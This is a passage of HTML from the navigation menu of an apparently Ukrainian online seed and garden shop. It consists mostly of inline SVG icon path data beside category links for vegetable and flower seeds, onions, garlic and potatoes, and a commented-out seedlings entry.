                <svg height="800px" width="800px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512" xml:space="preserve"><g>
                        <path d="M505.038,228.923c-4.596-16.219-11.413-31.43-20.408-44.915c-7.467-11.208-16.39-20.831-26.175-28.908 c-14.69-12.128-31.291-20.806-48.226-26.484c-3.269-1.089-6.563-2.05-9.866-2.928c28.737-26.841,36.049-76.336,31.445-67.112 c-3.92,7.834-56.002,36.692-92.872,52.146c13.64-16.504,29.42-44.622,40.335-78.231c0,0-56.619,52.3-91.798,73.196 c-11.119-19.326-31.478-84.055-31.478-84.055s-17.236,49.64-18.895,79.248c-28.054-15.714-58.832-51.454-67.307-72.862 c-9.996-25.296-12.819,53.675,14.494,86.861c-0.391,0.114-0.765,0.228-1.13,0.333c-0.334-0.081-0.651-0.171-0.984-0.244 c-1.065-0.252-2.132-0.48-3.214-0.699c-36.366-15.17-91.294-47.405-95.369-53.749c-4.506-7.012,0.732,42.028,27.427,65.323 c-14.446,3.912-28.81,9.899-42.206,18.269c-15.779,9.858-30.241,23.076-41.442,39.896c-8.995,13.486-15.812,28.696-20.4,44.915 C2.367,245.141,0,262.386,0,280.036c0,24.71,4.652,50.218,14.568,74.7c7.434,18.342,17.846,36.098,31.445,52.366 c20.392,24.409,47.982,45.402,82.933,60.092c34.951,14.714,77.174,23.181,127.05,23.173c44.345,0,82.623-6.678,115.142-18.505 c24.377-8.865,45.492-20.618,63.379-34.487c26.833-20.806,46.314-46.33,58.945-73.521c12.649-27.2,18.529-56.026,18.537-83.819 C512,262.386,509.633,245.141,505.038,228.923z M463.538,340.991c-6.059,14.966-14.518,29.387-25.614,42.654 c-16.65,19.895-39.205,37.261-69.056,49.844c-29.851,12.558-67.088,20.302-112.872,20.31c-40.686,0-74.637-6.124-102.633-16.308 c-21.01-7.638-38.684-17.552-53.463-29.013c-22.165-17.203-37.888-37.904-48.202-60.052c-10.306-22.14-15.129-45.752-15.129-68.389 c0-14.356,1.944-28.306,5.58-41.149c3.644-12.852,8.971-24.589,15.649-34.602c5.377-8.052,11.81-15.023,19.033-20.986 c10.818-8.939,23.45-15.609,36.562-20c13.103-4.409,26.679-6.508,39.042-6.499c7.759-0.008,15.047,0.83,21.384,2.318 c6.336,1.472,11.688,3.628,15.689,6.035l3.758-6.247c3.799-1.139,9.785-2.814,17.13-4.474c12.762-2.895,29.647-5.686,45.598-5.661 c8.101,0,16.455,0.7,24.376,1.782c11.884,1.635,22.783,4.115,30.608,6.182c3.132,0.821,5.734,1.57,7.76,2.18l3.75,6.238 c4.001-2.407,9.362-4.563,15.69-6.035c6.336-1.488,13.624-2.326,21.383-2.318c8.24,0,17.025,0.92,25.842,2.855 c13.233,2.888,26.524,8.036,38.392,15.462c11.883,7.434,22.344,17.09,30.404,29.168c6.678,10.012,12.005,21.75,15.649,34.602 c3.636,12.843,5.58,26.793,5.58,41.149C475.43,300.15,471.624,321.054,463.538,340.991z"/>
                        <path d="M108.692,280.19c-0.008-15.56,3.229-30.153,8.126-41.573l-24.011-10.273 c-6.369,14.893-10.224,32.706-10.241,51.846c0,11.753,1.48,23.986,4.824,36.236s8.565,24.516,16.016,36.228l22.042-14.022 c-5.986-9.411-10.167-19.213-12.851-29.087C109.897,299.687,108.692,289.756,108.692,280.19z"/>
                    </g></svg>
                Насіння овочів та квітів            </a>
        </li>

        <li class="jmenu_main osn" data-id="1127">
            <a href="/ua/catalog/cat/lyk_chesnok_kartoshka_i_gribi/" class="root-item wrap">
                <svg width="64px" height="64px" viewBox="-10.4 -10.4 124.80 124.80" xmlns="http://www.w3.org/2000/svg" stroke-width="0.0010400000000000001">
                    <g stroke-width="0"/>
                    <g stroke-linecap="round" stroke-linejoin="round" stroke-width="1.04"/>
                    <g>
                        <path d="M1009.923,990.113c-.468-.477-1.552-.336-2.058-.772-.818-.041-1.133-.584-2.058-.515-.967-.832-2.6-1-3.344-2.057a20.14,20.14,0,0,1-5.146,2.057c-3.339.346-5.763,1.609-9.773,1.287a14.079,14.079,0,0,1-4.888-1.544,25.134,25.134,0,0,1-10.033-2.058,24.474,24.474,0,0,1-5.916-3.087c-.707-.51-1.31-1.175-2.058-1.8a18.78,18.78,0,0,1-2.056-1.8c-.4-.443-.631-1.066-1.031-1.543-.374-.45-.927-.827-1.286-1.286-.2-.257-.315-.507-.514-.772-.13-.175-.421-.369-.514-.514-.06-.094.082-.448,0-.515a11.316,11.316,0,0,1-1.8-3.087,32.067,32.067,0,0,1-1.029-28.039,41.333,41.333,0,0,1,6.687-11.832c.229-.113.46-.226.516-.515a17.222,17.222,0,0,1,3.086-2.315c.388-.47,1.109-.6,1.543-1.029a1.814,1.814,0,0,1,1.544-1.029c.848-4.64,2.856-8.12,4.63-11.832.6-.845.994-1.693,1.544-2.573a11.571,11.571,0,0,0,1.543-2.572c1.224-1.433,2.464-2.852,3.6-4.373a43.582,43.582,0,0,0,3.6-3.087,88.834,88.834,0,0,1,23.923-10.547c1.928-.3,4.071-.387,6.174-.514.415.073.442-.243.77-.256h5.659c.783.5,2.025.548,2.83,1.029.9.3,1.39,1.011,2.573,1.029a5.394,5.394,0,0,0,2.316,1.544,4.236,4.236,0,0,0,2.058,1.543c2.671,2.816,5.3,5.674,7.717,8.747,1.54,1.2,2.3,3.184,3.6,4.63.176,1.2,1,1.742,1.286,2.83.71.663.659,2.086,1.286,2.83a78.378,78.378,0,0,1,.516,8.231c-.073,2.414-.673,4.3-.516,6.945a3.758,3.758,0,0,0-.515,2.316,3.5,3.5,0,0,0-.514,2.058c-.455,1.345-.932,2.669-1.285,4.116a15.3,15.3,0,0,0,3.085,1.285,14.454,14.454,0,0,0,2.831,1.544c1.278,1.293,3.13,2.014,4.115,3.6,1.475,1.1,2.226,2.92,3.344,4.373a30.112,30.112,0,0,1,1.8,8.232c.1,4.469-.806,7.941-1.544,11.575-.737,1.407-1.153,3.135-1.8,4.63-.435.68-.595,1.634-1.03,2.316-.355.673-1.172.885-1.287,1.8-1.05.234-1.358,1.212-2.571,1.286a11.923,11.923,0,0,1-2.315,1.285c-1.948,1.653-4.152,3.052-6.173,4.63-4.9,1.962-9.321,4.4-15.435,5.145q-.326,0-.647,0C1019.607,991.146,1015.065,990.331,1009.923,990.113Zm7.717-5.4a3.221,3.221,0,0,0,1.945.259,8.79,8.79,0,0,1,1.142,0c.688-1.542.543-3.915,2.572-4.116,1.608.32,1.733,2.155,1.286,3.857,3.659-.112,5.751-1.794,8.746-2.57a19.929,19.929,0,0,1,3.6-2.058,19.707,19.707,0,0,1,3.6-2.059c1.711-2.062,3.857-3.688,5.4-5.916a38.922,38.922,0,0,0,2.057-3.6c.551-1.421,1.47-2.475,2.057-3.858a30.762,30.762,0,0,0,1.544-9.775,16.025,16.025,0,0,0-2.573-5.146,26.527,26.527,0,0,0-16.206-6.945,20.117,20.117,0,0,0-3.649.117,21.379,21.379,0,0,1-3.295.141c-6.569,1.49-12.253,3.868-16.721,7.459a43.1,43.1,0,0,0-6.172,5.917,19.155,19.155,0,0,0-2.316,3.6c-.6.429-.661,1.4-1.03,2.058-.167.534-.96,1.76-.257,2.315a12.322,12.322,0,0,1,3.344-3.858c1.207-1.28,2.454-2.519,4.888-2.571.079.606.894.478.771,1.286-.112,1.943-1.872,2.243-2.572,3.6-.884,1.174-1.782,2.333-2.573,3.6a20.175,20.175,0,0,0-2.314,3.859c-.023,1.823-2.129,2.779-1.287,4.63,1.714.256,1.461-1.454,2.316-2.057.321-1.138,1.192-1.725,1.544-2.831,1.46-1.455,2.053-3.777,5.145-3.6.4.37.894.648,1.028,1.286.078,2.821-1.843,3.644-2.572,5.659a23.657,23.657,0,0,0-2.829,5.4c.791.75,1.152,1.934,2.573,2.057a16.087,16.087,0,0,1,1.8-5.144c.863-1.149,1.89-3.37,3.6-2.83,1.713,1.3-.438,3.091-.513,4.887a5.682,5.682,0,0,0-.772,2.571,8.784,8.784,0,0,0-.772,2.831c1.343.371,2.347,1.083,4.117,1.029.148-1.4.921-2.166,1.029-3.6.814-.73.895-2.191,2.058-2.573C1019.822,979.168,1017.907,982.554,1017.64,984.71Zm-22.894-1.543c1.186-.614,3.19-.411,3.858-1.544a28.449,28.449,0,0,1-4.629-11.318v-5.659a28.788,28.788,0,0,1,9.774-16.721,35.439,35.439,0,0,1,17.749-8.746c5.4.174,9.793-.668,14.919-.771.618-.925.624-2.463.771-3.858.635-.824.65-2.267,1.031-3.344.4-1.144.724-2.361,1.028-3.6.2-2.91.589-6.5-.257-9-.774-.856-1.124-2.136-2.057-2.831a16.866,16.866,0,0,0-1.544-3.344c-.224-1.4-1.628-1.63-1.8-3.087-.728-.987-1.343-2.087-2.059-3.087a33.424,33.424,0,0,0-10.031-9.775,2.1,2.1,0,0,1-1.544-.514,30.359,30.359,0,0,0-4.5.11,34.581,34.581,0,0,1-3.734.147c-7.433,4.057-16.656,6.324-23.409,11.062-1.778,1.518-3.814,2.805-5.144,4.372-.508.6-.829,1.417-1.286,2.058-.219.306-.537.423-.771.772-.184.272-.331.733-.516,1.029-1.324,2.127-2.453,4.242-3.6,6.43a30.176,30.176,0,0,1-1.285,3.087c.033,1.156-1.054,2.538-.257,3.6.267-1.706,1.153-2.791,1.543-4.373.941-1.032.712-3.234,2.573-3.344,1.854.061,1.341,2.992.772,4.115-.319,1.741-.967,3.151-1.287,4.888-.361.668-.356,1.7-.772,2.315a10.729,10.729,0,0,1-.77,2.316c-.311,1.747-.574,3.542-2.574,3.6-1.325-.217-2.057-1.028-1.8-2.829-.992.344-1.185-.31-1.543-.516-.293-.168-.546-.059-.772-.257-.172-.151.032-.734-.513-.514-1.22,1.009-2.381,2.077-3.6,3.087-1.518,3.54-3.956,6.161-4.887,10.289.221.486.4.238.627-.008.172-.185.377-.368.658-.25.923-.15,1.246.3,1.8.516.755,2.092-.46,4.072-1.029,5.658-.481,2.008-1.356,3.618-1.8,5.659.3,1.076.139,2.606,1.03,3.087,1.313-2.117,1.455-5.4,4.63-5.659.942.088,1.178.881,1.544,1.544-.967,3.834-2.742,6.861-3.344,11.06a2.555,2.555,0,0,0,.771,1.543c.146.627.22,1.324,1.029,1.287.244-1.9,1.138-3.151,1.544-4.888,1.094-1.134,1.566-2.892,3.6-3.086.908.688.766,1.534.257,2.572-.8.569-.528,2.215-1.029,3.087a69.929,69.929,0,0,0-1.286,6.945c.9.819,1.6,1.83,3.086,2.057.921-2.939.594-7.123,3.86-7.717a2.316,2.316,0,0,1,1.543,1.543c-.667,2.764-1.719,5.142-1.8,8.49,1.8.257,2.959,1.156,4.886,1.287.691-1.883.329-4.818,2.831-4.889,2.415.473.349,4.115,1.03,5.66,2.02.527,4.83-.056,6.686-.516C993.8,982.4,993.823,983.232,994.746,983.167Zm44.244-12.089c-.6-.085-.249-1.123-.77-1.287a18.041,18.041,0,0,1,0-3.087,1.3,1.3,0,0,0,.77-.771h1.543c.008.25.316.2.516.257,1.613,1.438,1.852,5.676-1.029,5.917C1039.937,971.5,1038.8,971.954,1038.99,971.078Zm-11.318-3.6c-.9-.9-1.151-2.451-1.03-4.373a2.644,2.644,0,0,1,2.83-1.029c1.592,1.4,3.757,5.679,1.544,7.718q-.231.02-.442.019A2.783,2.783,0,0,1,1027.672,967.476Zm-44.244-2.058c-.42-.319-.756-.056-1.178.207a1.716,1.716,0,0,1-1.4.309c-.391-.724-1.218-1.011-1.029-2.315.4-2.246,3.48-3.114,5.658-2.059a8.414,8.414,0,0,1,2.573,6.174c-.588.612-.937,1.464-2.057,1.543C984.065,969.067,983.93,967.059,983.428,965.417ZM1037.7,959.5c-1.094-.706-.922-2.678-1.286-4.116-.206-.177-.3-.617-.515-.772-.5-.356-1.444-.041-2.057-.514-.239-.185-.14-.722-.514-.772-.183-1.811.995-2.262,2.315-2.571,1.08-.137,1.438.448,2.315.514,1.721,1.43,3.562,4.978,2.059,7.975a5.406,5.406,0,0,1-1.752.281C1038.089,959.526,1037.9,959.518,1037.7,959.5Zm-20.836,0c-1.327-1.047-2.888-5.073-.77-6.431,2.28.635,2.864,2.966,3.343,5.4a4.477,4.477,0,0,0-.772,1.029Zm-32.412-11.832c-1.529-.357-2.9-.877-2.829-2.831.031-1.426,1.235-1.68,2.315-2.058,2.871.3,4.713,1.633,5.145,4.373a3.021,3.021,0,0,1-1.286,2.058q-.177.014-.339.014C985.94,949.226,985.322,948.324,984.456,947.669Zm-7.2-4.889c-1.657-1.6-.049-4.469.257-6.43.566-2.179,1.418-4.07,2.057-6.174.9-.923,2.393-2.275,3.6-.772-.416,2.844-1.5,5.012-2.057,7.718-.966,2.016-.256,5.7-3.235,5.7A4.408,4.408,0,0,1,977.254,942.781Zm23.923-4.115v-2.058c.3-.041.216-.469.258-.771a23.376,23.376,0,0,0,1.8-2.058c.369-.151.668-.072,1.03-.256.13-.068.411-.479.513-.516a1.3,1.3,0,0,1,.463.018c.238.032.485.065.567-.018.014-.013-.012-.256,0-.256a3.007,3.007,0,0,1,2.831,1.542c-.391,2.1-3.355,1.621-3.86,3.6-.208,1.752,1.442,1.646,1.287,3.344a2.42,2.42,0,0,1-1.689.746C1002.808,941.984,1001.389,940.261,1001.177,938.666Zm24.694-7.974a1.937,1.937,0,0,1-1.543-1.544c-1.29-.34-2.338-.922-2.572-2.316a3.5,3.5,0,0,1,4.63-1.029c.551.32.743,1.046,1.028,1.544a3.947,3.947,0,0,1,.773,1.8c-.429.343-.4,1.144-.773,1.544a7.79,7.79,0,0,0-.981.133A1.74,1.74,0,0,1,1025.871,930.692Zm-16.721-12.605h-2.571c-.754-.035-1.012.3-1.8.516a2.763,2.763,0,0,1-2.571-.772,5.64,5.64,0,0,1,0-2.058c.891-1.253,2.914-1.373,4.373-2.057h4.115c1.211.675,2.508,1.264,2.574,3.087-.1,1.187-.986,1.586-1.8,2.057q-.093.008-.178.008C1010.316,918.867,1010.09,918.122,1009.15,918.086Zm-21.349-4.63c-.09-2.687,5.834-3.321,6.43-.772.222,1.844-1.693,2.854-3.491,2.854C989.284,915.539,987.906,914.876,987.8,913.457Zm29.066-9a6.3,6.3,0,0,1-1.287-1.287c-.161-3.534,2.662-4.5,6.432-4.373.357.757,1.256.974,1.286,2.058-.122,1.591-1.142,2.29-2.572,2.571-1.141.344-1.919,1.051-3.4,1.052C1017.178,904.475,1017.027,904.469,1016.868,904.454Z"
                              transform="translate(-953.776 -891.592)"/>
                    </g>
                </svg>
                Цибуля, часник та картопля            </a>
        </li>

        <!--
		<li class="jmenu_main osn">
					<a href="/ua/catalog/cat/rassada_ovoshchey/" class="root-item wrap">
						<svg fill="#000000" width="800px" height="800px" viewBox="0 -1.81 120.001 120.001" xmlns="http://www.w3.org/2000/svg">
							<path id="_0405-vegetables" data-name="0405-vegetables"
								  d="M1009.333,804.644c-2.184-.188-4.345-.4-6.38-.739-.778-.367-2.167-.122-2.945-.49a7.617,7.617,0,0,1-2.944-.734,20.939,20.939,0,0,1-9.081-5.4,37.6,37.6,0,0,1-5.889-8.343,58.789,58.789,0,0,1-3.435-11.041v-4.664a17.206,17.206,0,0,1,1.471-4.663c-.127-.438-.393-.287-.68-.136a.749.749,0,0,1-.545.136,2.2,2.2,0,0,1-.737,0c-.458-.047-.916-.094-.982.249a2.078,2.078,0,0,0-1.472-.247,42.739,42.739,0,0,1-11.042-4.417,46.872,46.872,0,0,1-8.343-7.361,36.552,36.552,0,0,1-10.552-20.613v-3.928c.474-5.251,3.239-8.212,5.644-11.533,1.213-.506,2.242-1.193,3.436-1.718-.381-1.747-.982-3.272-1.228-5.153a8.877,8.877,0,0,1,2.7-7.362c.967-.341,1.4-1.218,2.7-1.228a31.309,31.309,0,0,1-.981-8.589c.167-2.12,1.1-3.482,1.716-5.153a8.81,8.81,0,0,0,1.963-1.963c.573-.082,1.057-.252,1.228-.736a2.008,2.008,0,0,0,1.472-.49h3.927a2,2,0,0,0,1.472.49,3.093,3.093,0,0,0,1.718.982c2.1,2.321,4.5,4.335,5.4,7.853,1.233-.158,1.783-1,2.944-1.227a1.382,1.382,0,0,0,.982-.246,14.366,14.366,0,0,1,4.663.49c1.026,1.1,2.449,1.8,2.944,3.436.905,1.222,1.087,3.167,1.228,5.153.6.461,1.681.445,2.453.736a.672.672,0,0,0,.736.491,13.951,13.951,0,0,1,2.21,3.434c.611-.036.073-.83,0-.98v-5.155c1.318-5.143,4.016-8.908,10.061-9.324a10.642,10.642,0,0,1,4.417,1.473c.662-.074.439-1.033.981-1.229-.061-.879.737-.9.737-1.717.557-.178.734-.738.981-1.227,2.289-1.965,4.662-3.845,9.325-3.435.034.276.359.262.684.248.1,0,.205-.009.3,0a4.662,4.662,0,0,0,1.716.982c1.749,1.852,2.711,4.488,2.945,7.852-.569.331.047,1.845-.735,1.964-.359.54-.651,1.149-1.719.982-1.55-.331-1.535-2.228-1.471-4.172a12.429,12.429,0,0,0-.735-2.454c-.184-.963-1.111-1.182-1.719-1.717-5.121-.05-6.671,3.471-8.589,6.626-.091.973.225,2.352-.246,2.945-.9.725-1.215-.783-1.962-.981a23.231,23.231,0,0,0-1.964-1.474,12.133,12.133,0,0,0-5.153,0c-4.178,1.958-5.453,6.818-5.644,12.761-.748.011-.954-.518-1.473-.736v-.491a.248.248,0,0,0,0,.491c.179,1.54.581,2.857.737,4.418a25.467,25.467,0,0,0-.246,4.417,2.249,2.249,0,0,0,1.136-.256,2.2,2.2,0,0,1,1.318-.237,8.626,8.626,0,0,0,2.454.247c1.314,1.138,3.071,1.836,4.416,2.945.735-.162-.235-.525,0-.982v-1.473c.333.088.289-.2.245-.49s-.086-.579.247-.49c-.179-.75.424-.722.245-1.471a12.2,12.2,0,0,0,.982-2.455c.068-.559-.06-.923-.491-.981-.133-.356.287-1.268-.245-1.228.434-1.885-.965-3.04-.246-4.416,1.444.6,1.5,2.586,2.208,3.926,2.034-2.221,2.8-5.7,6.872-5.888.456-.115.548.119.471.354-.068.207-.271.415-.471.381-.073.5-.665.482-.737.982-.393.751-1.3.988-1.471,1.964,2-.182,5.521-.912,5.89,1.227.049,2.094-2.542,1.549-4.172,1.963h-3.19c-.886,1.16-1.035,3.054-1.717,4.417-.153.913-.585,1.542-.737,2.453-.291.773-.275,1.851-.737,2.454-.027.872-.812.987-1.717.981.292.936.9,1.557,1.228,2.455.459.767.5,1.952.982,2.7-.132,1.673.532,2.769,0,4.172a3.474,3.474,0,0,0,2.475.146,6.916,6.916,0,0,1,1.451-.146,25.667,25.667,0,0,1-1.471-6.135,9.782,9.782,0,0,1,1.471-4.909,9.49,9.49,0,0,1,3.681-3.434c.536-.32.858-.706,1.472-.737.257-.013.14-.2.246-.245a15.875,15.875,0,0,1,4.908-.983c1.177.049,2.077.378,3.19.491,1.2.685,2.3,1.461,3.436,2.209,1.958,2.623,3.87,5.29,4.171,9.572,2.021-.434,3.251-1.657,5.153-2.21.523-.6-.547-1.085-.983-1.472-.354-.709-1.179-.947-1.716-1.473-1.08-.965-2.731-1.358-3.19-2.944-.054-1.281.855-1.6,1.472-2.208,2.476-.105,3.76.982,5.153,1.963,1.611.841,2.58,2.327,3.926,3.434a21.667,21.667,0,0,0,2.209,3.927,47.7,47.7,0,0,1-2.7,21.839,20.745,20.745,0,0,0,6.139.388c2.795-.091,5.517-.183,7.358,1.085,1.133-1.567-.016-5.415.736-7.362,1.166-1.325,4.331-1.109,6.134-.49,1.813,2.668,2.335,7.439,1.719,11.776a15.821,15.821,0,0,0-1.227,3.192c.362,1.517.868,2.894,1.227,4.418.109,3.023.089,3.394,0,6.378a34.263,34.263,0,0,1-1.964,7.117,37.077,37.077,0,0,1-2.7,6.379c-.5.072-.481.664-.982.736-.287.367-1.019.289-.981.983-.856.371-.916,1.539-2.454,1.226-1.452-.1-1.7-1.409-1.963-2.7-.982.158-1.356,1.155-1.963,1.717a13.431,13.431,0,0,1-2.208,1.719,18.1,18.1,0,0,1-4.909,2.945c-1.47,1.147-3.577,1.659-5.4,2.453-1.526,1.092-3.477,1.759-4.909,2.945-3.512,1.641-6.708,3.6-10.306,5.153a31.728,31.728,0,0,1-5.4,2.454,14.144,14.144,0,0,0-2.944.98,5.591,5.591,0,0,0-1.473.49c-.43.225-1.224.086-1.471.493a14.982,14.982,0,0,0-3.19.246Zm2.813-12.434c.8,1.054,1.695,2.108,3.812,1.635.555-.676-.373-1.441-.49-2.209a15.1,15.1,0,0,1-.245-3.19c.538-.279.814-.82,1.471-.98,1.445.271,1.9,1.539,2.7,2.453a2.283,2.283,0,0,0,.982,1.472,1.965,1.965,0,0,0,1.227,1.472,26.735,26.735,0,0,0,3.928-.736c-.582-1.544-.1-3.1,1.471-3.19.367.289,1.005.306,1.228.735.291.365.212,1.1.982.983,2.925-1.33,5.79-2.716,8.834-3.926,2.446-1.806,5.556-2.95,7.853-4.909a1.212,1.212,0,0,0,.9-.1,1.285,1.285,0,0,1,.573-.144,14.792,14.792,0,0,1,3.19-2.209c.564-1.234,2.3-1.3,1.965-3.433-1.921.451-2.368,2.375-4.417,2.7a4.31,4.31,0,0,1-2.946-2.207,28.435,28.435,0,0,1,.246-5.4,14.886,14.886,0,0,1-6.381.245c-.631-.432-1.057-1.067-1.717-1.473a2.641,2.641,0,0,1-1.471-1.963c.413-1.8,2.117-2.3,2.945-3.681.73-.333,1.018-1.108,1.472-1.717.352-.594,1.419-1.346.981-1.963-2.58-.284-4.1-1.631-5.645-2.945h-.735c-.051.274-.272.382-.491.49-2.506,1.584-4.954,3.227-7.607,4.664a34.861,34.861,0,0,1-10.306,1.963,26.379,26.379,0,0,1-7.362-1.227h-4.418c-.569.33-1.392.406-1.963.735a20.317,20.317,0,0,0-13.741,5.153,21.036,21.036,0,0,0-2.946,7.117v2.453c.229.833.328,1.8.491,2.7.855,1.354,1.483,2.934,2.454,4.172,1.172,1.117,1.923,2.659,3.68,3.19-.509-2.209-.28-4.969,1.963-5.153a2.737,2.737,0,0,1,1.964,1.227c.279.866.271,2.02.491,2.946.4.581.551,1.409.981,1.963.148.6.609,2.154,1.227,1.472-.562-.419-.091-1.873-.245-2.7.622-.523.625-1.665,1.717-1.717a5.766,5.766,0,0,1,1.963,3.19c1.174,1.033,1.777,2.639,2.945,3.68h2.7c-.149-.916-.628-2.682.246-3.19a3.414,3.414,0,0,1,1.077-.2C1010.872,790.459,1011.48,791.334,1012.146,792.21Zm42.584-21.185c.932.868,1.123,2.477.981,4.416.726.992.834,2.6,1.229,3.925,1.022-.2.836-1.616,1.472-2.207.2-1.109.709-1.908.982-2.945a29.1,29.1,0,0,0,1.472-6.135c.065-2.6.036-5.107-.736-6.871-1.453.266-2.11,1.326-3.926,1.227-.315-.422-1.169-.305-1.227-.981a10.229,10.229,0,0,0-.247-2.945c.23-1,.922-1.534.981-2.7-.731,0-.833-.639-1.471-.738-.448-.37-1.376-.26-1.718-.735a6.389,6.389,0,0,1-2.015-.1,7.592,7.592,0,0,0-1.421-.143,21.59,21.59,0,0,1-5.04.247c-1.043-.025-2.086-.049-3.056,0a4.72,4.72,0,0,1-1.116,0c-.661-.05-1.324-.1-1.586.248.661.651,1.653.967,2.21,1.718,1.741.467,3.784.633,4.662,1.963.97,4.047-1.391,6.531-2.943,8.834,1.6-.2,2.609-.988,3.926-1.473,1.1-.3,3.509-1.029,4.415,0,.012,1.567-.906,2.2-1.472,3.192-.067.832.19,1.988-.245,2.453.153.745-.315,2.112.245,2.454,1.446-1.147,2.462-2.725,5.053-2.725C1054.328,771,1054.525,771.007,1054.731,771.025ZM960.5,755.072a10.678,10.678,0,0,0,2.209,1.719c.264.507.762.421,1.227.736.357.244.636.75.981.982.22.146.547.127.737.246.667.414,1.164,1.113,1.963,1.225a14.536,14.536,0,0,0,4.908,2.455c.189.047.182.222.247.246a19.274,19.274,0,0,0,1.963.49c.194.049.172.217.245.246a16.125,16.125,0,0,0,4.417.735c.221.431.859.449,1.227.738.707.029.426,1.045,1.226.98,4.464-5.189,10.039-9.266,19.142-9.816,5.242.238,8.924,2.037,14.234,2.209h5.889c4.378-.528,7.41-2.4,11.778-2.946.509-.537-.12-1.32-.49-1.716a7.107,7.107,0,0,1,.246-2.7c.847-.806,2.533-.774,4.218-.742.481.009.962.018,1.425.008,1.974-5.882,3.65-12.057,3.436-20.123-2.554.963-4.523,2.512-7.115,3.436-2.9.7-5.351,1.847-8.59,2.209-.43.387-1.307.328-1.964.491a16.244,16.244,0,0,1-2.208.49c-1.582.219-3.021.579-4.662.736-3.029.57-6.6.6-9.816.982H993.137a1.248,1.248,0,0,1-.794-.136,1.254,1.254,0,0,0-.924-.109,123.728,123.728,0,0,1-22.576-2.7,81.247,81.247,0,0,1-9.815-2.7,12.9,12.9,0,0,0-2.209-.981,10.644,10.644,0,0,0-2.209-.981,2.415,2.415,0,0,0-2.21-.982c-.779-.365-1.107-1.184-2.207-1.229v.983a22.813,22.813,0,0,0,3.434,4.417c1.574,1.044,3.485,1.749,5.153,2.7a16.068,16.068,0,0,1,2.7,1.227c.778.616,2.146.635,1.963,2.21-.687,1.206-2.746.562-4.172.49-.3-.517-1.477-.157-1.718-.734a3.849,3.849,0,0,1-1.963-.737,16.1,16.1,0,0,1-3.434-1.718c-.54-.279-.815-.82-1.474-.982-.253-.436-.973-1.472-1.227-.49.55.106.1,1.211.246,1.718.446.29.194,1.28.492,1.718a28.112,28.112,0,0,0,7.853,4.172c1.278.767,3.145.942,4.416,1.716a5.1,5.1,0,0,1,2.209.736,2.809,2.809,0,0,1,1.718,1.473c-.467,1.006-1.6,1.342-3.19,1.226-1.344-.209-2.853-.255-3.682-.982-2.8-.308-4.361-1.853-6.87-2.453a13.861,13.861,0,0,0,2.453,3.927c2.434.428,4.506,1.22,6.872,1.716,1.166.224,2.227.556,3.434.738.876.6,2.193.752,2.21,2.208-2.9,1.291-6.516-.146-9.08-.735C958.742,754.212,959.775,754.488,960.5,755.072Zm101.1-3.68c-.078.576-.388.921-.245,1.718-.2.177-.659,1.7.245,1.471.8-1.413.392-4.024.491-6.134-.405,0-.138-.68-.491-.737Zm-75.826-29.939c-.458,1.833-.707,3.874-1.228,5.646.391,1.981.31,4.433.982,6.135a3.194,3.194,0,0,0,2.7-1.473c-.839-5.25,1.427-9.1,5.153-10.552-.094-1.164-.68-1.289-.245-2.453-.022-.388-.626-.193-.491-.737.133-3.9-.588-6.938-2.454-8.834a4.474,4.474,0,0,0-1.485.051,2.283,2.283,0,0,1-1.46-.051c-.5-.806-.132-2.486-.244-3.681a7.038,7.038,0,0,0-3.436-5.152,15.616,15.616,0,0,0-3.134.1,19.528,19.528,0,0,1-2.265.144,2.008,2.008,0,0,1-1.471.49c-.425.311-.643.83-1.473.735-.49-3.434-2.93-4.921-4.417-7.361a10.4,10.4,0,0,1-2.208-1.472c-.29-.04-.7.041-.737-.246a6.611,6.611,0,0,0-3.435.492,14.129,14.129,0,0,0-2.208,3.19V702.8a2.1,2.1,0,0,1,.245,1.474,11.871,11.871,0,0,1,1.472,2.944c.463.026.171.811.736.735-.073.647.951.193.735.983a4.334,4.334,0,0,1-2.4-.1,6.586,6.586,0,0,0-2.748-.147,4.835,4.835,0,0,1-1.718.735c-.248.489-.424,1.049-.982,1.228a14.452,14.452,0,0,0,.246,5.89,27.567,27.567,0,0,0,4.172,5.153c1.085.058,2.113.176,2.208,1.227.436,1.743-1.231,1.388-1.227,2.7a9.635,9.635,0,0,1,.246,3.681,87.188,87.188,0,0,0,16.686,3.19c.182-.835-.9-.4-.98-.981-.435-.22-.716-.591-1.228-.735-.422-.887-1.683-.935-1.472-2.455,1.057-1.794,3.3.064,4.662.245a12.462,12.462,0,0,0-2.208-5.4,24.563,24.563,0,0,1-6.626-.981c-1.773-.762-4.476-.6-4.417-3.19,1.68-.62,3.81,0,5.644,0,.314.341,1.158.15,1.473.49a.846.846,0,0,1,.734.117c.306.158.562.315.737-.117-.544-.681-1.123-1.332-1.718-1.962-.615-.695-.946-1.671-1.716-2.209-.683-1.313-3.3-3.381-1.473-4.907,2.068-.187,2.181,1.58,3.681,1.963.911-1.707,1.224-4.01,3.927-3.927,1.355,2.349-1.027,4.516-1.228,6.871a12.617,12.617,0,0,0,2.208,3.19c.733,1.067,1.19,2.408,2.209,3.19.592-2.353.915-4.974,3.435-5.4C987.252,717.042,986.19,720.018,985.776,721.453Zm11.533,5.4c.345,1.618,1.713,2.213,3.189,2.7h1.718c.423-.642,1.6-.533,1.718-1.472.221-1.121-.408-1.391-.49-2.209a5.578,5.578,0,0,0-3.654-1.267C998.377,724.6,997.154,725.184,997.309,726.853Zm25.52-5.153c-.473,1.736-2.255,3.649-.981,5.644,2.8.268,4.364-.708,6.38-1.227-.418-2.038-1.922-2.985-3.19-4.172a2.066,2.066,0,0,1-1.042-.133,2.271,2.271,0,0,0-.763-.152A2.131,2.131,0,0,0,1022.829,721.7Zm-66.01,5.4h.49v-.491h-.49Zm-1.963-1.718v-1.228C953.712,724.157,953.712,725.376,954.856,725.38Zm26.5,26.5c-1.975-.232-4.18-.236-4.909-1.716a1.644,1.644,0,0,1,.981-1.963c2.69.6,9.156-.723,9.327,2.7-.451.935-1.7,1.232-3.043,1.232A12.411,12.411,0,0,1,981.358,751.882Zm11.288-3.679c-2.291-.409-4.727-.673-6.87-1.228a21.171,21.171,0,0,0-3.436-.737c-.224-.429-.86-.449-1.227-.734,0-.368-.913-1.005-.247-1.228-.169-.66.508-.473.737-.734,4.847-.267,8.462.7,13.005.734.29.446,1.28.193,1.718.491.138.6.95.523.737,1.471.128,1.769-1.294,1.988-2.934,1.988C993.643,748.225,993.137,748.206,992.646,748.2Zm37.546-30.184c.12-.775-.443-.866-.245-1.718a16.26,16.26,0,0,0-.492-3.19,13,13,0,0,0-1.471-5.889c-.527-.946-1.53-1.416-2.209-2